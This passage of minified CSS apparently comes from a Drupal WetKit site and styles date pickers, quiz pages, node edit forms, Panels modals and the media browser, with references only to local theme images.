#BBB;border-bottom:1px solid #BBB;color:#999;float:left;line-height:1;margin:6px 10px 0 0;text-align:center;width:40px;}div.date-calendar-day span{display:block;text-align:center;}div.date-calendar-day span.month{background-color:#B5BEBE;color:white;font-size:.9em;padding:2px;text-transform:uppercase;}div.date-calendar-day span.day{font-size:2em;font-weight:bold;}div.date-calendar-day span.year{font-size:.9em;padding:2px;}.date-form-element-content-multiline{padding:10px;border:1px solid #CCC;}.form-item.form-item-instance-widget-settings-input-format-custom,.form-item.form-item-field-settings-enddate-required{margin-left:1.3em;}#edit-field-settings-granularity .form-type-checkbox{margin-right:.6em;}.date-year-range-select{margin-right:1em;}
.ui-datepicker-inline{font-size:100%;font-family:Verdana,sans-serif;background:#eee;border-right:2px #666 solid;border-bottom:2px #666 solid;}
#ui-datepicker-div{font-size:100%;font-family:Verdana,sans-serif;background:#eee;border-right:2px #666 solid;border-bottom:2px #666 solid;z-index:9999;}.ui-datepicker{width:17em;padding:.2em .2em 0;}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px;}.ui-datepicker .ui-datepicker-prev{left:2px;}.ui-datepicker .ui-datepicker-next{right:2px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px;}.ui-datepicker .ui-datepicker-next-hover{right:1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}.ui-datepicker .ui-datepicker-title select{float:left;font-size:1em;margin:1px 0;}.ui-datepicker select.ui-datepicker-month-year{width:100%;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%;}.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{float:right;}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;}.ui-datepicker td{border:0;padding:1px;}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}.ui-datepicker.ui-datepicker-multi{width:auto;}.ui-datepicker-multi .ui-datepicker-group{float:left;}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}.ui-datepicker-row-break{clear:both;width:100%;}.ui-datepicker-rtl{direction:rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right;}.ui-datepicker-rtl .ui-datepicker-group{float:right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px;}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}
.field .field-label{font-weight:bold;}.field-label-inline .field-label,.field-label-inline .field-items{float:left;}form .field-multiple-table{margin:0;}form .field-multiple-table th.field-label{padding-left:0;}form .field-multiple-table td.field-multiple-drag{width:30px;padding-right:0;}form .field-multiple-table td.field-multiple-drag a.tabledrag-handle{padding-right:.5em;}form .field-add-more-submit{margin:.5em 0 0;}
span[data-picture-align="left"],img[data-picture-align="left"]{float:left;}span[data-picture-align="right"],img[data-picture-align="right"]{float:right;}span[data-picture-align="center"],img[data-picture-align="center"]{display:block;margin-left:auto;margin-right:auto;}.cke_dialog_body tr td:last-child{border-right:0px;}
.question_type_name{font-style:italic;}#quiz_progress{font-style:italic;font-size:80%;}#quiz_score_possible,#quiz_score_percent{font-weight:bold;}td.quiz_summary_qcell{vertical-align:top;padding:1em 1em 0em 0em;}td.quiz_summary_qcell table tr{background:transparent;}td.quiz_summary_qcell table td{vertical-align:top;padding:.5em;}.quiz_answer_feedback{font-style:italic;}.quiz_summary_text{}.feedback-icon{display:inline;}.add-questions{background:transparent url(/sites/all/modules/contrib/quiz/images/add.png) no-repeat scroll 0% 10%;padding:0 0 1em 2em;}.hidden-question{display:none;}.quiz-question-browser-row.odd{background-color:#e7e7e7;}.quiz-question-browser-row.even{background-color:#fbfbfb;}#quiz-question-browser-filters{background:none repeat scroll 0 0 #E1E2DC;border-color:#BEBFB9;border-style:solid;border-width:1px;font-weight:normal;padding:3px 10px;text-transform:uppercase;}#quiz-question-browser-filters td.active{background-color:#666;}.quiz-question-browser-row.odd td.active{background-color:#e2e2f9;}.quiz-question-browser-row.even td.active{background-color:#f8f8ff;}tr.selected.quiz-question-browser-row td,tr.selected.quiz-question-browser-row td.active{background:none repeat scroll 0 0 #505050;color:#FFF;}.browser-table th{border-bottom:0px solid #666666;}.q-staying{display:inline;float:left;margin-right:8px;}div.quiz-report{margin:0;padding:0;}div.quiz-report .dt{background:#eee;border-top:solid 1px gray;padding-left:5px;}div.quiz-report .dt div.quiz-report-score-container{border-right:solid 1px gray;border-left:solid 1px gray;border-bottom:solid 1px gray;float:right;padding:4px 6px;}div.quiz-report .dt div.quiz-report-score-container span div.form-item{display:inline;}div.quiz-report .dd{margin:10px 0 50px 0;}div.quiz-score-submit{float:right;}.quiz-report-skipped{float:right;}.q-correct{background-color:#DDFFDD;}.q-wrongGrise{background-color:blue;}.q-wrong{background-color:#FFCCCC;}.q-waiting{background-color:#FFFFDD;}input#edit-op,input#edit-back{background:0 none;border:0 none;color:#666699;}input.q-skip-button:hover,input#edit-back:hover{color:#6666ff;cursor:pointer;text-decoration:underline;}input#edit-submit-hidden{height:0;width:0;overflow:hidden;padding:0;border:none;}.quiz-passed{color:#00dd00;}.quiz-failed{color:#dd0000;}#no-questions{font-style:italic;}#quiz-view-table{width:auto;border-collapse:separate;border:thin solid #555555;padding:0px;margin:0px;margin-bottom:20px;}#quiz-start-quiz-button-form div{padding:0px;margin:0px;}#quiz-start-quiz-button-form input{margin:0px;}#quiz-view-table td{padding:0px 3px 0px 3px;margin:0px;line-height:110%;}.quiz-view-table-title{}.quiz-view-table-data{}#browser-pager .pager-last{display:none;}#browser-pager .pager-first{display:none;}.matching-tbl{width:auto;border-collapse:separate;padding:0px;margin:0px;border:0px;line-height:100%;}.matching-tbl p,.matching-tbl select,.matching-tbl div{padding:0px;margin:0px;line-height:100%;}.matching-tbl td{padding:2px;margin:2px;line-height:100%;}.quiz-solution{border-left:solid 5px #00ff00;padding-left:3px;}.quiz-answer-hidden{font-style:italic;}#quiz-jumper{display:none;}#quiz-categorized-form #autocomplete{overflow:auto;max-height:300px;}.mark-doubtful .toggle{margin:auto;position:relative;width:100px;overflow:hidden;height:18px;line-height:18px;font-size:11px;text-align:center;cursor:pointer;border:1px solid #ccc;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;-moz-box-shadow:0 0 10px rgba(0,0,0,0.50) inset;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.50) inset;box-shadow:0 0 10px rgba(0,0,0,0.50) inset;}.mark-doubtful .toggle.off{background-clip:padding-box;background-image:-webkit-gradient(linear,0% 0%,100% 0%,color-stop(50%,red),color-stop(50%,white),color-stop(100%,white));background-image:-moz-linear-gradient(left,red 50%,white 50%,white 100%);background-image:linear-gradient(left,red 50%,white 50%,white 100%);}.mark-doubtful .toggle{background-image:-webkit-gradient(linear,0% 0%,100% 0%,color-stop(50%,white),color-stop(50%,green),color-stop(100%,green));background-image:-moz-linear-gradient(left,white 50%,green 50%,green 100%);background-image:linear-gradient(left,white 50%,green 50%,green 100%);}.mark-doubtful .toggle div{position:relative;color:#777;width:52px;-moz-border-radius:2px;-webkit-border-radius:2px;-khtml-border-radius:2px;border-radius:2px;background:white;text-shadow:1px 1px 0 white;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0%,#FEFEFE),color-stop(100%,#EAEAEA));background-image:-moz-linear-gradient(top,#FEFEFE 0%,#EAEAEA 100%);background-image:linear-gradient(top,#FEFEFE 0%,#EAEAEA 100%);-webkit-transition:left 0.2s;-mox-transition:left 0.2s;-o-transition:left 0.2s;transition:left 0.2s;}.mark-doubtful .toggle div:after,.mark-doubtful .toggle div:before{color:white;text-shadow:none;width:50px;position:absolute;top:0;font-size:9px;font-weight:bold;}.mark-doubtful .toggle div:before{content:"Doubtful";left:-48px;}.mark-doubtful .toggle div:after{content:"Clear";right:-48px;}.mark-doubtful .toggle.off div{left:48px;}#edit-submit-hidden{display:none;}#edit-op{display:none;}
#node-edit #edit-title{font-size:2em;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;*width:98%;}#node-edit .form-item-title{margin-bottom:0;padding-bottom:.25em;}#node-edit .form-item-title label{display:none;}#node-edit .form-item-title-field-und-0-value label{float:left;margin:5px 5px 0px 0px;}#node-edit #edit-body .form-type-textarea{padding-top:.25em;}#node-edit #edit-body{width:100%;}#node-edit .form-item-path-alias label{float:left;padding-right:5px;}#node-edit .form-item-path-alias{margin-top:.25em;margin-bottom:.25em;padding:0;vertical-align:middle;min-height:1.2em;}#node-edit .form-item-path-alias input{margin-left:4px;}#node-edit .form-item-machine-name label,#node-edit .form-item-date label,#node-edit .form-item-name label{float:left;font-weight:400;margin-right:5px;margin-top:5px;}#node-edit .form-actions input{border:1px solid #ccc;margin-bottom:.5em;margin-right:1em;font:bold 12px/32px 'Open Sans','Lucida Sans','Lucida Grande',Verdana,sans-serif;text-decoration:none;height:33px;color:#666;cursor:pointer;outline:none;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#FAFAFA;background-image:linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-o-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-moz-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-webkit-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-ms-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#E9EAEC),color-stop(1,#FAFAFA));-webkit-box-shadow:0 3px 3px 0 #d2d2d2;-moz-box-shadow:0 3px 3px 0 #d2d2d2;box-shadow:0 3px 3px 0 #d2d2d2;padding:0 13px 1px;}#node-edit .form-actions input:hover{background:#E6E6E6;background-image:linear-gradient(bottom,#C5C5C5 0%,#FAFAFA 100%);background-image:-o-linear-gradient(bottom,#C5C5C5 0%,#FAFAFA 100%);background-image:-moz-linear-gradient(bottom,#C5C5C5 0%,#FAFAFA 100%);background-image:-webkit-linear-gradient(bottom,#C5C5C5 0%,#FAFAFA 100%);background-image:-ms-linear-gradient(bottom,#C5C5C5 0%,#FAFAFA 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#C5C5C5),color-stop(1,#FAFAFA));}#node-edit .form-actions input:active{outline:none;background-image:linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-o-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-moz-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-webkit-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-ms-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#E9EAEC),color-stop(1,#FAFAFA));-webkit-box-shadow:0 0 0 0 #fff;-moz-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff;}#node-edit .image-widget .form-submit,#node-edit .file-widget .form-submit{border:1px solid #CCCCCC;margin-bottom:0;font:bold 12px/32px 'Open Sans','Lucida Sans','Lucida Grande',Verdana,sans-serif;text-decoration:none;height:33px;color:#666;cursor:pointer;outline:none;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#FAFAFA;background-image:linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-o-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-moz-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-webkit-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-ms-linear-gradient(bottom,#E9EAEC 0%,#FAFAFA 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#E9EAEC),color-stop(1,#FAFAFA));-webkit-box-shadow:0 3px 3px 0 #d2d2d2;-moz-box-shadow:0 3px 3px 0 #d2d2d2;box-shadow:0 3px 3px 0 #d2d2d2;padding:0 13px 1px;}#edit-content-settings input.form-text{width:98%;}#edit-content-settings .link-field-column{float:left;width:49%;}#edit-content-settings .form-managed-file input{float:left;margin-top:.5em;margin-bottom:.5em;}#node-edit .pane-node-form-menu .form-item-menu-parent label,#node-edit .pane-node-form-menu .form-item-menu-link-title label{float:left;margin-right:4px;font-weight:normal;width:69px;}#node-edit .field-name-field-featured-categories>.form-item-field-featured-categories-und>label{display:none;}#node-edit .pane-node-field-featured-image h2{margin-top:5px;}#node-edit .form-item-field-featured-image-und-0-alt label{font-weight:normal;float:left;margin:4px 10px 0 0;}#node-edit #edit-field-featured-image-und-0-alt{width:180px;}#node-edit #edit-field-featured-image .form-item-field-featured-image-und-0 > label,#node-edit .form-item-field-featured-image-und-0-alt .description{display:none;}#node-edit .field-name-field-featured-image .image-preview img{max-width:100%;height:auto;margin-bottom:0;margin:0px;}#node-edit .field-name-field-featured-image div.image-widget-data{float:none;}#node-edit .field-name-field-featured-image .image-widget-data img{margin-bottom:0;}#node-edit .field-name-field-featured-image .image-widget-data span.file{width:65%;margin-right:5%;float:left;margin-top:5px;}#node-edit .field-name-field-featured-image .image-widget-data img{margin-bottom:0;}#node-edit .field-name-field-featured-image .image-widget-data span.file-size{display:none;}#node-edit .field-name-field-featured-image .image-widget-data input#edit-field-featured-image-und-0-remove-button{max-width:28%}#node-edit .field-name-field-featured-image .image-widget-data div.form-item{clear:both;margin-top:.75em;margin-bottom:.25em;}#node-edit .field-name-field-featured-image .image-preview{width:100%;}#node-edit .form-item-field-featured-image-und-0 > label{display:none;}#node-edit .ctools-collapsible-content{margin:10px;}#node-edit .burr-flipped-sidebar-inner .panel-pane:first-child .pane-title{margin:0px;}#node-edit .container-inline-date > .form-item{border:0;margin:0;}#node-edit .container-inline-date .date-padding{float:none;padding:0;}#node-edit .container-inline-date .form-item-date-time,#node-edit .container-inline-date .form-item-date-date{padding-bottom:1em;}#node-edit .container-inline-date .form-item-date-time{clear:left;}#node-edit .form-item-date-time label,#node-edit .form-item-date-date label,#node-edit .form-item-name label{width:49px;}#node-edit .container-inline-date .form-item-date-date .description,#node-edit .container-inline-date .form-item-date-time .description{display:none;}#active-vertical-tab{height:1px;overflow:hidden;}#views-ajax-body form{background-color:#FFF;}.form-item-uid{position:relative;}
div.contextual-links-wrapper:not(.contextual-links-active) a.contextual-links-trigger:not(.quickedit-contextual-link){background:#fff url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/gear-select.png) no-repeat -3px 3px;width:24px;height:24px;border:1px solid #ddd;border-radius:13px;box-shadow:1px 1px 2px rgba(0,0,0,0.3);box-sizing:border-box;}div.contextual-links-wrapper.contextual-links-active a.contextual-links-trigger:not(.quickedit-contextual-link){background:#fff url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/gear-select.png) no-repeat -3px -17px;width:24px;height:19px;}div.contextual-links-wrapper ul.contextual-links{-moz-border-radius:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;-webkit-border-top-right-radius:0px;-webkit-border-top-left-radius:0px;border-radius:0px;}.pane-block > div.contextual-links-wrapper{bottom:15px;top:inherit;}.pane-block > div.contextual-links-wrapper:not(.contextual-links-active) a.contextual-links-trigger{background:#fff url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/cube-select.png) no-repeat -3px 3px;}.pane-block > div.contextual-links-wrapper.contextual-links-active a.contextual-links-trigger{background:#fff url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/cube-select.png) no-repeat -3px -17px;}.panels-ipe-display-container + div.contextual-links-wrapper.contextual-links-processed{left:0;right:auto;z-index:400;}.panels-ipe-display-container + div.contextual-links-wrapper ul.contextual-links{left:0;right:auto;}.panels-ipe-display-container + div.contextual-links-wrapper:not(.contextual-links-active) a.contextual-links-trigger{background:#fff url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/th-select.png) no-repeat -3px 3px;}.panels-ipe-display-container + div.contextual-links-wrapper.contextual-links-active a.contextual-links-trigger{background:#fff url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/th-select.png) no-repeat -3px -17px;}.pane-views-panes > div.contextual-links-wrapper,.view > div.contextual-links-wrapper{width:100px;left:0;right:inherit;}.pane-views-panes > div.contextual-links-wrapper ul.contextual-links,.view > div.contextual-links-wrapper ul.contextual-links{left:0;right:inherit;}.pane-views-panes > div.contextual-links-wrapper:not(.contextual-links-active) a.contextual-links-trigger{background:#fff url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/list-select.png) no-repeat -3px 3px;}.pane-views-panes > div.contextual-links-wrapper.contextual-links-active a.contextual-links-trigger{background:#fff url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/list-select.png) no-repeat -3px -17px;}
@media only screen and (max-width:480px){#panels-ipe-control-container{display:none !important;}}div.ctools-modal-content div.form-item-categories label{float:left;font-weight:normal;margin-top:2px;margin-right:5px;width:auto;}#panels-layout-category-Layouts-wrapper .panels-layouts-category,#panels-layout-category-Layouts-wrapper .layout-link div,#panels-layout-category-Layouts-BackEnd-wrapper .panels-layouts-category,#panels-layout-category-Layouts-BackEnd-wrapper .layout-link div,#panels-layout-category-Layouts-Menu-wrapper .panels-layouts-category,#panels-layout-category-Layouts-Menu-wrapper .layout-link div,#panels-layout-category-Layouts-Sidebar-wrapper .panels-layouts-category,#panels-layout-category-Layouts-Sidebar-wrapper .layout-link div{}#panels-layout-category-Layouts-wrapper .layout-link,#panels-layout-category-Layouts-BackEnd-wrapper .layout-link,#panels-layout-category-Layouts-Menu-wrapper .layout-link,#panels-layout-category-Layouts-Sidebar-wrapper .layout-link{float:left;height:inherit;text-align:center;padding:0em;}#panels-layout-category-Layouts-wrapper .layout-link img,#panels-layout-category-Layouts-BackEnd-wrapper .layout-link img,#panels-layout-category-Layouts-Menu-wrapper .layout-link img,#panels-layout-category-Layouts-Sidebar-wrapper .layout-link img{border:1px solid #CCC;padding:0.5em;}#panels-layout-category-Layouts-wrapper .layout-link a,#panels-layout-category-Layouts-BackEnd-wrapper .layout-link a,#panels-layout-category-Layouts-Menu-wrapper .layout-link a,#panels-layout-category-Layouts-Sidebar-wrapper .layout-link a{text-decoration:none;font-weight:bold;margin-top:10px;color:#000;display:block;}#panels-layout-category-Layouts-wrapper .layout-link a:hover,#panels-layout-category-Layouts-BackEnd-wrapper .layout-link a:hover,#panels-layout-category-Layouts-Menu-wrapper .layout-link a:hover,#panels-layout-category-Layouts-Sidebar-wrapper .layout-link a:hover{background-color:#CCC;}#panels-layout-category-Layouts-wrapper .layout-link div a:hover,#panels-layout-category-Layouts-BackEnd-wrapper .layout-link div a:hover,#panels-layout-category-Layouts-Menu-wrapper .layout-link div a:hover,#panels-layout-category-Layouts-Sidebar-wrapper .layout-link div a:hover{background:none;}#panels-layout-category-Layouts-wrapper .current-layout,#panels-layout-category-Layouts-BackEnd-wrapper .current-layout,#panels-layout-category-Layouts-Menu-wrapper .current-layout,#panels-layout-category-Layouts-Sidebar-wrapper .current-layout{background-color:#CCC;}div.ctools-modal-content .panels-choose-layout .dependent-options{padding-left:0px;}div.modal-content-preview-button{padding-top:100px;text-align:center;}#modal-content .form-item-offset,#modal-content .form-item-items-per-page,#modal-content .form-item-exposed-sort-order,#modal-content .form-item-exposed-sort-by{float:left;width:175px;}#modal-content .form-item-offset,#modal-content .form-item-exposed-sort-order{clear:none;}#modal-content .form-item-exposed-sort-order label,#modal-content .form-item-exposed-sort-by label{float:left;font-weight:normal;margin-right:5px;width:auto;margin-top:3px;font-size:100%;}#modal-content .form-item-exposed-pager-id label{font-weight:normal;}#modal-content .general-settings-fieldset label{float:left;font-weight:normal;width:auto;margin-top:5px;margin-right:5px;}#modal-content .general-settings-fieldset label.option{float:none;}#modal-content #edit-context label{float:left;font-weight:normal;width:auto;margin-top:2px;margin-right:5px;}#modal-content #views-exposed-pane div.form-item{display:inline;}#modal-content .form-item-view-settings{display:inline;margin-left:5px;}#modal-content .form-item-header-type label{display:inline;clear:none;font-weight:normal;font-size:12px;margin-top:5px;}#modal-content .form-item-header-type select{display:inline;margin-left:5px;margin-top:5px;}#modal-content .view-settings-wrapper .field-prefix{padding-right:5px;}#modal-content .view-settings-wrapper .form-radios{display:inline;padding-right:5px;}#ctools_stylizer_color_scheme_form{float:none;}#ctools_stylizer_color_scheme_form #palette .form-item{width:auto;padding:.5em .75em;}div.ctools-modal-content #ctools_stylizer_color_scheme_form .form-item label{width:auto;}#ctools_stylizer_color_scheme_form #palette .form-item label{float:left;margin-right:10px;margin-top:.25em;}#panels-ipe-edit-control-form #panelizer-save-default{display:none;}
.ui-dialog.media-wrapper{padding:0.6em;z-index:9999;background:none;}.ui-dialog.media-wrapper .ui-dialog-titlebar{background:none;border:none;}.ui-dialog.media-wrapper #ui-dialog-title-mediaBrowser{display:none;}.ui-dialog.media-wrapper iframe{margin-top:1em;margin-bottom:0;}.media-wrapper .ui-dialog-buttonpane{display:none;}.media-wrapper .ui-dialog-titlebar button.ui-button{height:18px;margin:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;text-indent:-9999px;float:right;}.media-wrapper .ui-dialog-titlebar button.ui-dialog-titlebar-close{background:none;border:none;}.media-bulk-asset{float:left;width:100%;margin-bottom:20px;}.media-bulk-asset .media-bulk-upload-image-header{float:left;margin-right:15px;}.media-bulk-asset .file-form{float:left;max-width:65em;background:#fff;padding:10px 20px;border:1px solid #aaa;}.media-wrapper .ui-state-default .ui-icon-closethick{background:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/F05A27/x_F05A27.png) no-repeat right top;width:24px;height:24px;}#media-browser-page-wrapper #media-browser-tabset #branding{background-color:#555555;height:114px;}#media-browser-page-wrapper #media-browser-tabset .media-browser-tab{padding:0em !important;}#media-browser-page-wrapper #media-browser-tabset #branding #media-tabs-wrapper ul.tabs.primary{margin:0em 0em !important;}
#modal-content .form-item-exposed-widget-title input,#modal-content .form-item-title input{font-size:1.5em;}#modalContent div.ctools-modal-content{-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-webkit-box-shadow:none;border:none;}.panels-add-content-modal .contextual-links-wrapper{display:none!important;}.content-type-button .add-content-link-node-image-button,.content-type-button .add-content-link-custom-image-button{display:none;}.add-content-link-node-text-button:before,.add-content-link-custom-text-button:before{content:"\2295";font-size:2em;top:.1em;color:#666;position:relative;margin-right:5px;}#modalContent .panels-section-column-categories .content-type-button .add-content-link-custom-text-button,#modalContent .panels-section-column-categories .content-type-button .add-content-link-node-text-button{padding-left:5px;}#modalContent div.ctools-modal-content .modal-header{border-top:1px solid #666;border-left:1px solid #444;border-right:1px solid #444;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;background:#222;color:#ddd;font-family:"Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;padding:0 2em;}#modalContent div.ctools-modal-content .modal-title{color:#bbb;font-size:2.1em;font-family:"Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;text-shadow:none;padding:.2em 0em;font-weight:300;display:inline-block;}#modalContent div.ctools-modal-content a.close{display:block;text-indent:-99999em;overflow:hidden;outline:none;height:15px;width:16px;margin-top:1em;background:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/close-popup.png) no-repeat left top;padding:0;-webkit-transition:0;-moz-transition:0;-o-transition:0;transition:0;}#modalContent div.ctools-modal-content a.close:hover{background-position:0px -15px;}#modalContent .panels-add-content-modal{background:#FFF;padding-top:.9em;}#modalContent .panels-add-content-modal a.panels-modal-add-category{background-color:#efefef;font:bold 11px/30px "Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;color:#2fa6e5!important;text-decoration:none;margin-left:10px;border-bottom:1px solid #ddd;padding:0 2em;}#modalContent .panels-add-content-modal a.panels-modal-add-category:active,#modalContent .panels-add-content-modal a.panels-modal-add-category.active{border-left:1px solid #ddd;background:#FFF;margin-right:-1px;color:#007ec0!important;}#modalContent .panels-add-content-modal a.panels-modal-add-category:first-child{border-top:1px solid #CECECA;}#modalContent .panels-section-column-categories{min-width:182px;margin-left:-182px;border-right:1px solid #ccc;}#modalContent .panels-section-column-categories .content-type-button{padding:0px;background-color:#efefef;margin-left:9px;border-bottom:1px solid #ddd;}#modalContent .panels-section-column-categories .content-type-button div{background:#efefef;float:none;left:0;top:0;width:100%;margin:0 8px 0 0px;padding:0;padding-top:5px;padding-bottom:5px;}#modalContent .panels-section-column-categories .content-type-button div a{font:bold 11px/21px "Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;text-decoration:none;color:#007ec0;;padding:0 8px;display:block;width:100%;}#modalContent .panels-section-column-categories .panels-categories-box{border-top:none;margin-bottom:0;}#modalContent .panels-section-column-categories .content-type-button div a:before{content:"\2295";font-size:2em;top:.1em;color:#999999;position:relative;margin-right:.1em;}#modalContent .panels-section-column-categories .content-type-button div:active{outline:none;background-image:linear-gradient(bottom,#FFFFFF 0%,#E9EAEC 100%);background-image:-o-linear-gradient(bottom,#FFFFFF 0%,#E9EAEC 100%);background-image:-moz-linear-gradient(bottom,#FFFFFF 0%,#E9EAEC 100%);background-image:-webkit-linear-gradient(bottom,#FFFFFF 0%,#E9EAEC 100%);background-image:-ms-linear-gradient(bottom,#FFFFFF 0%,#E9EAEC 100%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#FFFFFF),color-stop(1,#E9EAEC));}#modalContent .panels-section-column-categories .content-type-button img{border:none;padding-top:7px;display:none;margin-left:5px;margin-right:5px;}#modalContent div.ctools-modal-content .modal-content{padding:0 2px 0 10px;overflow-x:hidden;}#modal-content .option-text-aligner{display:inline-block;width:auto;}#modal-content fieldset{clear:none;width:auto;position:relative;top:12px;margin-top:10px;margin-bottom:32px;background:#FFFFFF;border:1px solid #CCCCCC;padding:0 0 10px;}#modal-content fieldset.widget-preview{margin-top:2em;margin-bottom:2em;-webkitborder-top-right-radius:0;-moz-border-topright-radius:0;border-top-right-radius:0;}#modal-content fieldset.widget-preview-single{margin-top:10px;margin-bottom:1em;}#modal-content fieldset.widget-preview-single .fieldset-wrapper{font-size:100%;max-width:100%;overflow-y:auto;min-height:75px;max-height:375px;}#modal-content fieldset.widget-preview-single .fieldset-wrapper .wetkit-spotlight img{width:100%;}#modal-content .panel-heading{position:initial;}#modal-content fieldset legend{color:#3b3b3b;display:block;height:2em;left:-1px;line-height:2;padding:1px 0 0;position:absolute;padding-right:2px;text-indent:10px;top:-8px;width:100%;-moz-border-radius-topleft:2px;-webkit-border-top-left-radius:2px;border-top-left-radius:2px;-moz-border-radius-topright:2px;-webkit-border-top-right-radius:2px;border-top-right-radius:2px;}#modal-content fieldset.widget-preview legend{-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;}#modal-content .fieldset-legend{font:bold 12px/1.5em "Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;background:#333;color:#cccccc;background:none;color:#2fa6e5;}#modal-content fieldset.collapsed legend{-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;}#modal-content fieldset legend a{color:#3b3b3b;}#modal-content fieldset legend a:hover,#modal-content fieldset legend a:focus,#modal-content fieldset legend a:active{color:#000;}#modal-content .fieldset-wrapper{padding:0 10px;margin-top:4.25em;}#modal-content .widget-preview .fieldset-wrapper{max-width:100%;overflow-y:auto;font-size:75%;max-height:400px;overflow-x:hidden;}#modal-content .widget-preview .fieldset-wrapper table tr.even 